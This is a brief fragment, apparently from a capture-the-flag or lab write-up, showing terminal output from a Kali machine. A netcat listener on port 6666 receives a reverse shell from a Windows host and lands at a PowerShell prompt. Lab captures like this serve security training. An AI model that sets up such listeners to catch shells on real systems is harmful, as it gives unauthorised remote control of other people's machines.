 ┌──(root㉿kali)-[~]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.185.143] 49898
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\enterprise-security\Downloads>
Home